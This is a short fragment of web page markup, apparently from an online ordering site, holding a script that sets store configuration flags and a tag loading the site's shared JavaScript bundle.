                        <script>const mergeFields = {"folderName":"pmagic","enableTravelFeeByMile":false,"allowOtherCityOrders":false,"enableCheckoutAutocomplete":true,"enableCustomerSave":true,"enableDeliveryArea":true,"enableSuggestedItems":false,"enableQuickView":true,"show_floating_cart":true,"currencyCode":"USD"};</script>
                        <script src='https://premium-websections.ourers.com/view/assets/allScripts.js'></script>
                    
</body></html>